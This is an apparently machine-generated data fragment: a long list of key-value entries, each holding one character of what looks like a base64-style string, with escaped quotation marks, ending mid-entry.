{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, 